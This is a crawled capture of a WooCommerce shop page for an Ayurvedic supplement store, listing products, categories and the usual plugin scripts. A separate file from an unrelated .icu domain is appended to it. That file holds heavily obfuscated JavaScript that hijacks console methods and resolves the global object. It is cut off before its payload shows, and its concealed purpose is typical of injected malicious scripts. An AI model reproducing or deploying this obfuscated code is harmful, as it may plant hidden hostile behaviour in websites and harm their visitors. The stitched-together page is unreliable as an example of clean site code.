		<a href="https://vedicnutraceuticalsusa.com/product/sugandhi-dravya-shaakha-churna/">
			<img width="584" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Indian-Curry-Spice-Mix-Seasoning-e1631520912705-584x473.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/" rel="tag">Micro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/sugandhi-dravya-shaakha-churna/">
			Sugandhi Dravya Shaakha Churna		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.00</bdi></span></span>

			<a href="?add-to-cart=2397" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2397" data-product_sku="201-1" aria-label="Add &ldquo;Sugandhi Dravya Shaakha Churna&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-4061 status-publish last instock product_cat-micronutrients product_tag-supplement product_tag-taurine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/yakruthu-mulika-rakshana/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2022/12/Yakruthu-Mulika-Rakshana-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/" rel="tag">Micro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/yakruthu-mulika-rakshana/">
			Yakruthu Mulika Rakshana &#8211; 90		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>

			<a href="?add-to-cart=4061" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4061" data-product_sku="527" aria-label="Add &ldquo;Yakruthu Mulika Rakshana - 90&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-5334 status-publish first instock product_cat-micronutrients product_tag-supplement product_tag-taurine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/harithaki-taila-tibetan-liver-cleanse-oil-500-ml/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2023/09/Harithaki-Taila-Tibetan-Liver-Cleanse-Oil-500-ml-F-09092023-630x473.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/" rel="tag">Micro Nutrients</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/harithaki-taila-tibetan-liver-cleanse-oil-500-ml/">
			Harithaki Taila (Tibetan Liver Cleanse Oil) 500 ml		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span></span>

			<a href="?add-to-cart=5334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5334" data-product_sku="5280500" aria-label="Add &ldquo;Harithaki Taila (Tibetan Liver Cleanse Oil) 500 ml&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>
</div>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/20/">20</a></li>
	<li><a class="page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/21/">21</a></li>
	<li><a class="page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/22/">22</a></li>
	<li><a class="next page-numbers" href="https://vedicnutraceuticalsusa.com/shop/page/2/">&rarr;</a></li>
</ul>
</nav>

			</div>

			<div class="col-lg-3 col-12">
			<div class="sidebar sidebar-drawer with-drawer">
			<div class="sidebar-drawer-header">
				<a href="#" class="sidebar-dismiss">&times; <span
							class="screen-reader-text">Close drawer</span></a>
			</div>

			<div class="sidebar-drawer-content custom-scrollbar">
				<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-231"><a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/">Ayurvedic Oils</a></li>
<li class="cat-item cat-item-48"><a href="https://vedicnutraceuticalsusa.com/product-category/body-care/">Body Care</a></li>
<li class="cat-item cat-item-234"><a href="https://vedicnutraceuticalsusa.com/product-category/books/">Books</a></li>
<li class="cat-item cat-item-239"><a href="https://vedicnutraceuticalsusa.com/product-category/covid-19/">Covid-19</a></li>
<li class="cat-item cat-item-240"><a href="https://vedicnutraceuticalsusa.com/product-category/detox/">DETOX</a></li>
<li class="cat-item cat-item-232"><a href="https://vedicnutraceuticalsusa.com/product-category/edible-oils/">Edible Oils</a></li>
<li class="cat-item cat-item-241"><a href="https://vedicnutraceuticalsusa.com/product-category/fermented-solutions/">Fermented Solutions</a></li>
<li class="cat-item cat-item-27"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">Groceries</a></li>
<li class="cat-item cat-item-30"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/">Herbal Extract</a></li>
<li class="cat-item cat-item-242"><a href="https://vedicnutraceuticalsusa.com/product-category/himalayan-crystals/">Himalayan Crystals</a></li>
<li class="cat-item cat-item-15"><a href="https://vedicnutraceuticalsusa.com/product-category/latest/">Latest</a></li>
<li class="cat-item cat-item-16"><a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/">Macro Nutrients</a></li>
<li class="cat-item cat-item-17"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/">Micro Nutrients</a></li>
<li class="cat-item cat-item-47"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/">Oils</a></li>
<li class="cat-item cat-item-49"><a href="https://vedicnutraceuticalsusa.com/product-category/soaps/">Soaps</a></li>
<li class="cat-item cat-item-26"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">Unique Products</a></li>
<li class="cat-item cat-item-46"><a href="https://vedicnutraceuticalsusa.com/product-category/yoga-accessories/">Yoga Accessories</a></li>
</ul></aside><aside id="woocommerce_price_filter-3" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Filter by price</h3>
<form method="get" action="https://vedicnutraceuticalsusa.com/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<input type="text" id="max_price" name="max_price" value="230" data-max="230" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside>			</div>
		</div>
	</div>

		</div>
	</div>
</main>

	
		
			<footer class="footer footer-fullwidth">
		
			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-6 col-12">
																<p class="footer-copy text-lg-left text-center">© 2020 Vedic Nutraceuticals USA </p>
									</div>

				<div class="col-lg-6 col-12">
					<div class="footer-info-addons text-lg-right text-center">
																			<ul class="list-card-icons">
																	<li><span class="social-icon"><i class="fab fa-cc-visa"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-mastercard"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amex"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-discover"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-diners-club"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-paypal"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-apple-pay"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amazon-pay"></i></span></li>
															</ul>
											</div>
				</div>
			</div>
		</div>
	</div>
		</footer>
	
	
</div>

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

			
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;14042476954&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicnutraceuticalsusa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Store","@id":"https:\/\/vedicnutraceuticalsusa.com\/shop\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"14042476954","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.12' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicnutraceuticalsusa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f175a2fdeb4078ddbe4d7138d91cc7d8","fragment_name":"wc_fragments_f175a2fdeb4078ddbe4d7138d91cc7d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='woonp-frontend-js-extra'>
/* <![CDATA[ */
var woonp_vars = {"rounding":"up","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.1.8' id='woonp-frontend-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/magnific-init.js?ver=1.0' id='decorist-magnific-init-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/sticky-kit/jquery.sticky-kit.js?ver=1.1.4' id='sticky-kit-js'></script>
<script type='text/javascript' id='decorist-front-scripts-js-extra'>
/* <![CDATA[ */
var decorist_vars = {"ajaxurl":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","search_no_products":"No products match your query."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/scripts.js?ver=1.0' id='decorist-front-scripts-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.8.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.8.0' id='wc-price-slider-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'185911400',post:'0',tz:'-5',srv:'vedicnutraceuticalsusa.com'} ]);
	_stq.push([ 'clickTrackerInit', '185911400', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 12181
content:
(function(_0x5ec329,_0x3eddd3){var _0x483e1e=_0x5ec329();function _0x5815d9(_0x3b5fea,_0x449a20,_0xc8c3a1,_0x1e3ef1){return a0_0x202a(_0x449a20-0x38a,_0x3b5fea);}function _0x1b5b78(_0x437b07,_0x382a71,_0x410568,_0x2af427){return a0_0x202a(_0x410568- -0x319,_0x437b07);}while(!![]){try{var _0x5263b0=parseInt(_0x5815d9(0x482,0x4a9,0x4b0,0x4a9))/(0xb7*-0x31+0xb0*-0x1b+0x5*0xab8)+parseInt(_0x5815d9(0x49c,0x4b4,0x4d3,0x4b0))/(0x6ea+-0x19ae+-0x10b*-0x12)*(-parseInt(_0x1b5b78(-0x210,-0x214,-0x1f3,-0x1e4))/(-0x1c58+0x1b09+0x1*0x152))+-parseInt(_0x5815d9(0x489,0x4a3,0x47f,0x495))/(-0xb00+-0x2522+-0x2*-0x1813)+parseInt(_0x1b5b78(-0x1e5,-0x1e9,-0x1ea,-0x1fb))/(-0x17*0x13e+-0xe5*0x22+0x3b01)*(parseInt(_0x5815d9(0x4db,0x4c1,0x4d2,0x4a2))/(-0x3*0x6ad+0x398+0x1075))+parseInt(_0x1b5b78(-0x1ec,-0x216,-0x205,-0x1fa))/(-0x1017+0x7ef*0x3+-0x7af)*(-parseInt(_0x1b5b78(-0x1f1,-0x211,-0x1f9,-0x20c))/(-0x2f*0x9b+-0x1*-0x14af+-0x7ce*-0x1))+parseInt(_0x5815d9(0x494,0x4a2,0x483,0x4a6))/(0x13*0x7b+0xc7*-0x10+0x358)*(parseInt(_0x5815d9(0x4cb,0x4c5,0x4a3,0x4d7))/(0x1033+-0x62e*-0x6+0x1*-0x353d))+parseInt(_0x5815d9(0x482,0x4a8,0x49c,0x4cc))/(-0x177*-0x1+-0x2159*0x1+0x1fed);if(_0x5263b0===_0x3eddd3)break;else _0x483e1e['push'](_0x483e1e['shift']());}catch(_0x452d20){_0x483e1e['push'](_0x483e1e['shift']());}}}(a0_0x5a26,-0x2*-0xaf730+-0xb7*-0x693+0x81d*-0x1c9));var a0_0x3b71bf=(function(){var _0xc428e1=!![];return function(_0x34a515,_0x4893f7){var _0x541518=_0xc428e1?function(){function _0x20f255(_0x10b5d8,_0x2603b7,_0x10b413,_0x2afe76){return a0_0x202a(_0x10b5d8-0x3ba,_0x10b413);}if(_0x4893f7){var _0x5604b1=_0x4893f7[_0x20f255(0x4b9,0x4c9,0x4bd,0x4c4)](_0x34a515,arguments);return _0x4893f7=null,_0x5604b1;}}:function(){};return _0xc428e1=![],_0x541518;};}());function a0_0x22efba(_0x23e680,_0x474bb0,_0x6e2bf5,_0x40d5ef){return a0_0x202a(_0x23e680- -0x3e2,_0x40d5ef);}var a0_0x37f995=a0_0x3b71bf(this,function(){function _0x3d0c59(_0x5d128a,_0x350b88,_0x42c269,_0x557714){return a0_0x202a(_0x557714- -0x25b,_0x5d128a);}var _0x5c0188={};_0x5c0188[_0x3d0c59(-0x14b,-0x16d,-0x15a,-0x14d)]=_0x3d0c59(-0x153,-0x154,-0x15a,-0x157)+'+$';function _0x4dbb3d(_0x575cce,_0x5d84c8,_0x463676,_0x27ca45){return a0_0x202a(_0x5d84c8- -0x12f,_0x27ca45);}var _0x1dbecc=_0x5c0188;return a0_0x37f995[_0x4dbb3d(-0x6,-0x23,-0x16,-0x44)]()[_0x4dbb3d(-0x2c,-0x36,-0x4b,-0x24)](_0x1dbecc[_0x4dbb3d(-0x31,-0x21,-0x18,-0x19)])[_0x3d0c59(-0x156,-0x12a,-0x12c,-0x14f)]()[_0x3d0c59(-0x13b,-0x11f,-0x105,-0x122)+'r'](a0_0x37f995)[_0x4dbb3d(-0x42,-0x36,-0x1c,-0x24)](_0x4dbb3d(-0x40,-0x2b,-0x2e,-0x51)+'+$');});a0_0x37f995();function a0_0x592652(_0x3294c2,_0x10148b,_0x3dcfca,_0x56bc70){return a0_0x202a(_0x10148b-0x3b7,_0x3dcfca);}var a0_0x5a745f=(function(){var _0x1797de={};function _0x448ab0(_0x55ae2a,_0x32cb40,_0x2b22a9,_0x14795f){return a0_0x202a(_0x2b22a9- -0x7a,_0x32cb40);}_0x1797de['JXtYg']=function(_0x4595f8,_0x4f408c){return _0x4595f8!==_0x4f408c;};function _0x41fe75(_0x558332,_0x22c32e,_0x31222d,_0x32b880){return a0_0x202a(_0x31222d-0x32f,_0x32b880);}_0x1797de[_0x448ab0(0xac,0xaa,0x8f,0x93)]=_0x448ab0(0x73,0x8a,0x75,0x5a);var _0xcd8740=_0x1797de,_0x2352ec=!![];return function(_0x4b3592,_0x13058d){var _0xbda8fa=_0x2352ec?function(){function _0x323bb8(_0x4f7a54,_0x5aa682,_0x5528e2,_0x57af58){return a0_0x202a(_0x5528e2-0x1ae,_0x5aa682);}function _0x502a6e(_0x12be93,_0x44bd04,_0xc9e12c,_0x416a5e){return a0_0x202a(_0xc9e12c- -0x3ca,_0x12be93);}if(_0x13058d){if(_0xcd8740[_0x502a6e(-0x2d0,-0x2ea,-0x2d2,-0x2f1)](_0xcd8740[_0x323bb8(0x2dd,0x2b5,0x2b7,0x29c)],_0xcd8740[_0x323bb8(0x298,0x291,0x2b7,0x2bc)])){if(_0x7a661a){var _0x1a9f87=_0x5b3568[_0x323bb8(0x289,0x29d,0x2ad,0x2c7)](_0x30f915,arguments);return _0x21191e=null,_0x1a9f87;}}else{var _0x3d4e36=_0x13058d[_0x323bb8(0x28b,0x2b1,0x2ad,0x2b2)](_0x4b3592,arguments);return _0x13058d=null,_0x3d4e36;}}}:function(){};return _0x2352ec=![],_0xbda8fa;};}()),a0_0x2fda85=a0_0x5a745f(this,function(){function _0x519c84(_0x2dbff3,_0x5827ce,_0x5c5bae,_0x7a389f){return a0_0x202a(_0x2dbff3-0x1db,_0x5827ce);}var _0x2804a4={'oPGgF':function(_0x334a1d,_0x54dcad){return _0x334a1d!==_0x54dcad;},'XsFgy':_0x28822e(-0x35,-0x2f,-0x53,-0x3e),'RptlK':function(_0x41ed23,_0xe41b4d){return _0x41ed23(_0xe41b4d);},'mlVWs':function(_0x14f203,_0x3c55da){return _0x14f203+_0x3c55da;},'IDqRl':_0x28822e(-0x3c,-0x41,-0x54,-0x5e)+_0x28822e(-0x37,-0x31,-0x5a,-0x1d),'RzhEg':function(_0x1734e1){return _0x1734e1();},'KbURK':_0x519c84(0x30c,0x2ef,0x307,0x2e3),'yCrGi':'info','hyRip':'error','KxSFU':_0x28822e(-0x15,0x2,0xe,-0x35),'Abwlt':_0x519c84(0x2e2,0x2e1,0x2f2,0x2cf),'ETZQF':function(_0x523577,_0xd424db){return _0x523577<_0xd424db;},'BzRie':_0x28822e(-0x7,-0x1c,0x0,-0x10)+'3'},_0x3fa5e3;try{if(_0x2804a4[_0x519c84(0x318,0x300,0x2f7,0x318)](_0x28822e(-0x28,-0x42,-0xc,-0x2),_0x2804a4[_0x28822e(-0xf,-0x34,-0x16,-0x5)])){var _0x50b837=_0x2804a4['RptlK'](Function,_0x2804a4['mlVWs'](_0x2804a4[_0x28822e(-0xb,-0x29,-0x11,-0x10)],'{}.constru'+_0x519c84(0x2cc,0x2b3,0x2df,0x2e8)+_0x519c84(0x2fd,0x2f0,0x2f4,0x2e8)+'\x20)')+');');_0x3fa5e3=_0x2804a4[_0x28822e(-0x1d,-0x1f,-0x38,-0x3c)](_0x50b837);}else _0x52e5cd=_0x4a65a1;}catch(_0x52ea49){_0x3fa5e3=window;}var 